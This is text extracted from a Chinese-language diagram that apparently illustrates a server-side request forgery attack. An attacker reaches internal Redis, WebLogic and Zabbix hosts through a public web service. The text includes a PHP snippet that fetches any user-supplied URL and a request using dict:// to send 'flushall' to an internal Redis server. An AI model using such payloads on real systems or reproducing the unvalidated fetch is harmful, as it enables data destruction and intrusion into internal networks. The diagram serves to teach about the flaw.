 防火墙
请求Web服务的接口，构造参数：
www.xxx.com/ssrf.php?url=dict://10.
1.10.2:6379/flushall
公网环境
内网环境
10.1.10.0
Redis
10.1.10.2
攻击者
公网Web服务
WebLogic
<?php
//业务逻辑
return file_get_contents($_GET(‘url’));
?>
Zabbix